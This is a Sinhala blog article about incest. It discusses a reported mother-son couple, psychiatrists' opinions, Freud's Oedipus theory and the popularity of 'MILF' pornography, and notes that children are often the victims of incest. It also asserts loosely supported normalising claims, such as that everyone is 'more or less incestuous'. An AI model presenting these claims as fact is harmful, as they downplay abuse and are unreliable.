<p>කිම් වෙස්ට් ට අවුරුදු 51ක්. බෙන්ට &nbsp;32 ක්. &nbsp;අවුරුදු දෙකක ආදර සම්බන්දයකින් පස්සෙ ඒ ගොල්ලො කසාද බඳින්න තීරණය කරනවා. අපි පුදුම තරම් ආස්වාදනීය ලිංගික ජීවිතයක් ගත කරනවා කියල ඒ දෙපල කියනවා.</p>
<p>බෙන් කියන්නෙ කිම්ගෙ පුතා. බෙන්ට සතියක් වයසෙදි කිම් එයාව හදාගන්න දීලා තියෙනවා. 2013දි මේ දෙන්නා හදිස්සියෙ මුනගැහෙනවා. කිම් කියනවා එයාට මුල් දුරකථන සංවාදවලදිම බෙන් ගැන හැගීම් ඇතිවෙන්න ගත්තා කියල. එයාට බෙන් සම්බන්ද &nbsp;ශෘංගාර හීන පේන්න ගන්නවා. අන්තිමේදි මේ දෙන්නා හෝටල් කාමරයක මුනගැහෙනවා. ෂැම්පේන් බෝතලයකින් ආදරය සමරනවා. පලවෙනි හාදුව හුවමාරු කරගන්නවා. හැමදෙයක්ම පටන් ගත්තෙ එතනින්.<br />
<img decoding="async" width="1024" height="501" src="https://facultyofsex.com/wp-content/uploads/2021/02/incest-1-1024x501.jpg" alt="" loading="lazy" srcset="https://facultyofsex.com/wp-content/uploads/2021/02/incest-1-1024x501.jpg 1024w, https://facultyofsex.com/wp-content/uploads/2021/02/incest-1-300x147.jpg 300w, https://facultyofsex.com/wp-content/uploads/2021/02/incest-1-768x376.jpg 768w, https://facultyofsex.com/wp-content/uploads/2021/02/incest-1-1536x751.jpg 1536w, https://facultyofsex.com/wp-content/uploads/2021/02/incest-1.jpg 1842w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></p>
<p>මීට කලින් බෙන් කසාද බැඳලා ඉන්නෙ. එයා අම්මා වෙනුවෙන් ඒ කසාදය අත්අරිනවා. මේ දෙන්නා කියන්නෙ ඒ ගොල්ලො ජෙනටික් සෙක්ෂුවල් ඇට්‍රෑක්ෂන් වෙන විදිහකට කිව්වොත් ජානමය ලිංගික ආකර්ශන තත්වයක් නිසා මෙහෙම බැඳුනා කියල. ඒක ව්‍යභිචාරයක් හැටියෙන් ඒ ගොල්ලො බාරගන්නෙ නෑ.<br />
<br style="color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: medium;">නමුත් ජෝන් මේයර් කියන මනෝ වෛද්‍යවරයා කියන්නෙ එහෙම එකක් නෑ කියල. ජීඑස්ඒ කියන්නෙ මිනිස්සු සමාජයේ වටිනාකම් පද්ධතිය බිඳින්න පාවිච්චි කරන නිදහසට කාරණයක් කියල.</p>
<p>මේයර් කියන්නෙ ඉන්සෙස්ට් කියන දේ අපේ සමාජවල හැමදාකම පැවතුනා කියල. ඒ සමාජ අපවාදය, තහංචිය &nbsp;ඒ විදිහට දිගටම ශිෂ්ටාචාරයෙ තිබුනෙ ඒක පවත්වාගෙන යාමට අවශ්‍ය හේතු තිබුනු නිසා. මේයර්ට අනුව බෙන් සහ කිම් කියන්නෙ &nbsp;සමාජවිරෝධී ජීවිත ගත කරන මානසික රෝගීන් දෙන්නෙක්.</p>
<p>නිව්යෝර්ක් සෙක්ස් තෙරපිස්ට් කෙනෙක් වෙන ඉයන් කර්නර්ට මේ ගැන තියෙන්නෙ සැකයක්. ජාන ලිංගික ආකර්ශනය කියන එක ගැන තාම කවුරුවත් අධ්‍යනය කරලා නෑ කියලයි එයා කියන්නෙ. නමුත් අපේ සංවාස සම්ප්‍රදාය හැදිලා තියෙන්නෙ ජානමය වෙනස්කම් හොයාගෙන යන්න මිස සමානකම් හොයාගෙන යන්න නෙමෙයි. නමුත් මේ විදිහෙ ව්‍යභිචාර තත්ව වලදි පොදු කාරනා හොයලා ඒක රෝගයක් හෝ ජානමය තත්වයක් කියනවට වඩා වැදගත් වෙන්නෙ ඒ අයගෙ පුද්ගලික ජීවිතය ඇතුලෙන් මේ දිහා බලන එක කියලයි ඉයන් කියන්නෙ.</p>
<p>2015දි නිව්යෝර්ක් මැගසින් එක මේ වගේම මේ කතාවෙ අනිත් පැත්ත වාර්තා කරනවා. ඒ තාත්තා කෙනෙක් එක්ක ලිංගිකව එක්වීමෙන් කන්‍යාභාවය නැති කරගත්ත දුවෙක් ගැන. ඒ අය එකිනෙකා දකින්නෙ අවුරුදු 12ට පස්සෙ. ඒ දැකපු ගමන් ඒ දෙන්නා අතර ඇතිවෙන වාවාගත නොහැකි හැගීම් නිසා ඒ මොහොතෙම විවාහ වෙලා දරුවන් ලබන්න ඕන වුනා කියල ඒ ගොල්ලො කියනවා.</p>
<p>සමාජයෙන් තහංචි පැනවුනු ඉතා සමීප ඥාති සම්බන්ධතා ඇති අය අතර ලිංගික සම්බන්ධතාවලට අපි කියනවා ඉන්සෙස්ට් නැත්තං ව්‍යභිචාරය කියල. දෙමව්පියන් දරුවන් අතර සහෝදර සහෝදරියන් අතර ඇතිවෙන සබඳතා මේකට උදාහරන. මේක ලිංගික සංසර්ගයක්ම විය යුතු නෑ. කවර හෝ ලිංගිකමය ආශ්‍රයක් මේ ගනයට වැටෙනවා.</p>
<p>මේක ටැබූ එකක් වුනත් මේක යුනිවර්සල් ටැබූ එකක්. හැම සමාජයකම ව්‍යභිචාරය තියෙනවා. සංස්කෘතියෙන් සංස්කෘතියට සමහර ඥාති සම්බන්ධතා අතර සම්බන්ධතා පිලිගන්න හැටි වෙනස් වෙනවා. සමහර සංස්කෘතීන්ට අනුව පලවෙනි මස්සිනා එක්ක හැර අනිත් අය එක්ක සෙක්ස් කරන්න පුළුවන්. කලින් කසාදයේ දුවත් එක්ක දෙවෙනි කසාදෙ බාප්පා අතර ඇතිවෙන සම්බන්දය තවත් මේ වගේ එකක්. පරණ ඊජිප්තු ඉන්කා සමාජවල රාජකීයයන් අතර ඉන්සෙස්ට් එක අනිවාර්යයක් වුනා. ඒ උරුමය පිනිස ඒ පවුල්වල අයට ඒ පවුල් අතරම ලිංගික සම්බන්ධතා පවත්වන්න වුනා.</p>
<p>මනෝවිශ්ලේෂනවාදය කියන විදිහට අවුරුදු 3 සිට 5 දක්වා දරුවෙක් තමන්ගේ විරුද්ධ ලිංගික මව හෝ පියා සමග ව්‍යභිචාරාත්මක ලිංගික ආශාවක් ඇති කරගන්නවා. පිරිමි දරුවෙක් නම් මේ සම්බන්දතාවට ඊඩිපස් සංකීර්නය කියල ෆ්‍රොයිඩ් කියනවා. ඒ අදහස ෆ්‍රොයිඩ් ගන්නෙ ග්‍රීක ඛේදාන්තයක් වුනු මහා ඊඩිපස් &nbsp;කතාවෙන්. මව ගැන ලිංගික ආකර්ශනයකින් සහ තාත්තා සමග එදිරිවාදීකමකින් දරුවෙක් පෙලෙනවා කියල ෆ්‍රොයිඩ් කිව්වා. තාත්තා විසින් තමාව කප්පාදු කරයි කියලා ඇතිවෙන බිය නිසා පිරිමි දරුවා තාත්තා වගේ වෙන්නත්, තාත්තාගේ වටිනාකම් සමග අනුගත වෙන්නත් පෙළඹෙනවා. මේකම ෆ්‍රොයිඩ් ගැහැනු දරුවන්ගෙ පැත්තෙන් ඉලෙක්ට්‍රා සංකීර්නය කියල කතා කරනවා.</p>
<p>සහෝදර සහෝදරියන් අතර සහ තාත්තා දුව අතර ලිංගික සම්බන්ධතා ඇතිවීම මව සහ පුතා අතර සම්බන්ධතාවයන්ට වඩා වැඩියි කියලයි පිලිගැනීම. පවුල ඇතුලෙම පුතා සහ මව අතර ගුප්ත ලිංගිකමය සම්බන්දයක් පැවතීම ගොඩක් සංස්කෘතීන්වල ස්වභාවික දෙයක්. ඒක අනුරාගී එකක් නොවුනත් ලිංගිකමය එකක්. ඒක අපි අධි පිවිතුරු තත්වයක් වෙනකල් ශිෂ්ට කරලා අරගෙන තියෙනවා.<br />
පවුලේ පිරිමියෙක් අතින් ඉන්සෙස්ට් සම්බන්ධතා ඇතිවීමේ වැඩි ප්‍රවනතාවයක් තියෙනවා. විවිධ මානසික ප්‍රශ්න සහ ආවේගයන්ගෙන් පෙලෙන තාත්තලා අතින් දුවලා අතවරයට ලක්වීම බහුලයි. මේ බොහෝ අවස්තාවල අම්මා ඒ ගැන දැනුවත්ව හිටියත් ඊට විරුද්දව කිසිවක් කරකියාගන්න බැරි තත්වයක් තියෙනවා.</p>
<p>ව්‍යභිචාරය ඇතිවෙන්න දුප්පත් පොහොසත්, නාගරික ගම්බද, දියුණු නොදියුණු වගේ කිසි වෙනස්කමක් බලපාන්නෙ නෑ. ඒක ඕන තැනක වෙන්න පුළුවන්. ඒ වගේම ගොඩක් වෙලාවට මේකට ගොදුරු වෙන්නෙ බාල වයස්කාරයන්. ඒක බලහත්කාරයක් විදිහට සිද්ද වුනාම ඒ ගොදුරු වෙන අයට ලිංගික දුර්වලතා ඇතිවීම, ප්‍රචන්ඩ ලිංගික චර්යාවන් ඇතිවීම, අපචාරී වීම වගේ දේවල් වෙන්න පුළුවන්. අපි දන්නවට වඩා ඉන්සෙස්ට් සම්බන්ධතා ඇත්තටම බහුලයි. පවුලේ ගරුත්වය ගැන හිතන නිසා ඒවා වාර්තා වෙන්නෙ අඩුවෙන්. ඒ වගේම පුංචි දරුවන්ට බොහෝ විට තමන් මුහුන දෙන අතවරය ගැන පැමිනිලි කරන්න හැකියාවක් නෑ.</p>
<p>ඇමරිකාවෙ ලොකුම පෝර්න් කැටගරි තියෙන වෙබ්සයිට් එකක් තමයි ගේම්ලින්ක්. &nbsp;ඒ ගොල්ලො කියන විදිහට අන්තිම අවුරුදු 04 ඇතුලත මිල්ෆ් කියන පෝර්න් කැටගරිය 83%කින් වැඩිවෙලා තියෙනවා.</p>
<p>ගේම්ලින්ක් කියන විදිහට මේ මිල්ෆ් පෙරලිය ඇතිවුනු තැන ලේසියෙන්ම ලකුනු කරන්න පුළුවන්. ඒ 99 ඇමරිකන් පයි ෆිල්ම් එකේ ස්ටිෆ්ලර්ගෙ අම්මා පුතාගෙ යාලුවෙක් එක්ක බේස්මන්ට් එකේ පූල් ටේබල් එකක් උඩ සෙක්ස් කරන තැනින්. 2003දි ෆවුන්ටන්ස් ඔෆ් වේන් බෑන්ඩ් එක ස්ටේසිස් මාම් සිංදුව රිලීස් කරනවා. ඒකත් මේ ආසාවට හොඳ තල්ලුවක් දුන්නා. 2007 සහ 2009 අතර ලීසා ඈන් විසින් සාරා පේලින්ගෙ පැරඩිය ‘හූස් නේලින්ග් පේලින්’කියන පෝර්න් එක කරාම මිල්ෆ් අලෙවිය රොකට් වගේ නගින්න පටන් අරන් තියෙනවා.</p>
<p>මේ කතාව වෙන විදිහකට කිව්වොත් ගොඩක් අය අම්මලට ආස කරනවා. ඒ මොකද? ක්ලැසික් උත්තරේ වෙන්නෙ අර උඩ කියපු ෆ්‍රොයිඩියානු කතාව. එතකොට තාත්තාගෙ අතින් කප්පාදු වෙන්න ඇති බය නිසා මේක අම්මාගෙන් අම්මා වගේ අය කරා මාරු වෙනවා.</p>
<p>තව තියරියක් තමයි ජැක් මොරින් කියන සෙක්ස් තෙරපිස්ට් එයාගෙ ‘ද ඉරොටික් මයින්ඩ්’ පොතේ කතා කරන මධ්‍ය ශෘංගාර තේමාවන්. නැත්තං කෝර් ඉරොටික් තීම්ස්. &nbsp;එයා කියන්නෙ ඒවා අපේ වැඩෙන වයසෙදි අපි මුහුන දෙන හැගීම්මය තත්වයන්ට අපේ සබ්කොන්ෂස් එකෙන් දක්වන ප්‍රතිචාර කියල. මේවා දිගටම අපේ ලිංගික ජීවිතයට බලපානවා. අම්මලා ගැන ආශාවත් සමහර අයට ඒ වගේ ඇතිවෙන ප්‍රාථමික ශෘංගාර තේමාවක්.</p>
<p>පීටර් කැනරිස් කියන සායනික මනෝවෛද්‍යවරයා කියන්නෙ &nbsp;මේක ටැබූ එකක් වීමමත් ඒ ආශාව වැඩි කරනවා කියල. ඒක ව්‍යභිචාරී ෆැන්ටසියක්. නමුත් සමාජය ඇතුලෙ මේක දරුණු ලැජ්ජාවක ප්‍රභවයක්. එක්කො ෆැන්ටසිය තියෙන කෙනාම ඒ ගැන ලැජ්ජාවෙනවා. නැත්තං එයාට විශේෂ අනෙකෙක් විසින් මේක ගැන දැනගැනීම ලැජ්ජාවක් ඇති කරනවා. තමන්ගෙම අම්මා නොවුනත්, මේ වෙන අම්මා කෙනෙක් වෙත දිගු වෙන ෆැන්ටසියෙ වුනත් කෙනෙක් ව්‍යභිචාරී වරදකාරයෙක් වෙන තැනක් තියෙනවා. මේ එකම ආශාව.</p>
<p>කැනරිස් දකින විදිහට අපේ සමාජයෙ අම්මා කෙනෙක් දරුවන් ලැබුනට පස්සෙ සෙක්ස්හරණය කළ තත්වයකින් සැලකීමත් මේ ටැබූමය ගතිය වැඩි කරනවා. නමුත් ඇත්තටම මේ ෆැන්ටසිය වර්ධනය කරන්නෙ දරුවන් වැඩෙන අවදියේදී අම්මලා එක්ක ගත කරන ලිංගික අත්දැකීමකට සමාන සම්බන්ධතා ස්වරූපය හින්ද. &nbsp;අම්මලා එක්ක මේ කුඩා වියේ ඇතිවන ලිංගිකරූපී ආදරය සාමාන්‍යයක්. මේක යටපත් වෙලා තිබිලා නැවත ඇක්ටිවේට් වෙමින් අපේ ආශාවෙ න්‍යෂ්ටිය බවට පත්වෙන එකයි වෙන්නෙ.</p>
<p>ගොඩක් පුතාලා අන්තිමට බඳින්නෙ තමන්ගෙ අම්මට සමාන රූපයක් ඇති ගැහැනු. සම්බන්ධතා ඇතුලෙ උත්සාහ කරන්නෙ තමන්ගෙ අම්මා වගේ ගැහැනියක් හදන්න. අඩුවැඩි වශයෙන් අපි හැමෝම ව්‍යභිචාරියි.</p>
<p>ඒත් හැම ෆැන්ටසියක්ම යතාර්ථයක් කරගන්න අවශ්‍ය නෑ. සමහර ෆැන්ටසි යතාර්ථයක් වුනහම පොලොවෙ වැදිලා කුඩුපට්ටම් වෙලා යනවා. හැම ෆැන්ටසියක්ම ඇත්ත කරගන්න උත්සාහ නොකර ඒක ෆැන්ටසියක් විදිහටම රස විඳින්න අපිට ඕන වෙනවා ශෘංගාර පරිණතකමක්. ඒ පරිණතභාවය හුරු කර නොගැනීම අපිව ආශාව රස විඳින්නෙක් වෙනුවට ආශාවෙ වහලෙක් බවට පත් කරනවා.</p>
<p>ටැබූ කඩන එක නරක නෑ . හැබැයි ටැබූ ගැන පූර්ණ සවිඥානක වීමකින් පස්සෙ.<br />
<img decoding="async" width="1024" height="688" src="https://facultyofsex.com/wp-content/uploads/2021/02/incest-2-1024x688.jpg" alt="" loading="lazy" srcset="https://facultyofsex.com/wp-content/uploads/2021/02/incest-2-1024x688.jpg 1024w, https://facultyofsex.com/wp-content/uploads/2021/02/incest-2-300x202.jpg 300w, https://facultyofsex.com/wp-content/uploads/2021/02/incest-2-768x516.jpg 768w, https://facultyofsex.com/wp-content/uploads/2021/02/incest-2.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
